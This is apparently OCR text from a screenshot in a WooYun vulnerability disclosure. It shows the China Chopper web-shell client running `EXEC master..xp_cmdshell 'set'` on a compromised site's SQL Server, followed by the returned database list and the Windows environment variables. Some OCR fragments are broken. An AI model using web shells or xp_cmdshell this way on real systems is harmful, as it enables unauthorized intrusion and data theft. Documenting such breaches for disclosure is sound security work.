 中国菜刀@20100928
http://subscribe.ellechin...
http://subscribe.ellechin...
http://subscribe.ellechin...
[编辑] Web.co
配置
EXEC master..xp_cmdshell 'set'
执行
星期
执行成功!返回22行
output
AdventureWorks2000
avene_temp
EDM
EmailSent
master
model
msdb
mss
net_subscribe
Northwind
pubs
ReaderClub
Readerclub2
ReportServer
ReportServerTempDB
sub_back
tempdb
WebReaderClub
ALLUSERSPROFILE=C:\Documents and Settings\All Users
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=READERCLUB
ComSpec=C:\WINNT\system32\cmd.exe
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2\dll;
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem;C:\Pro...
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 15 Model 2 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=15
PROCESSOR_REVISION=0205
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINNT
TEMP=C:\WINNT\TEMP
TMP=C:\WINNT\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINNT
站
日
快
www.wooyun.org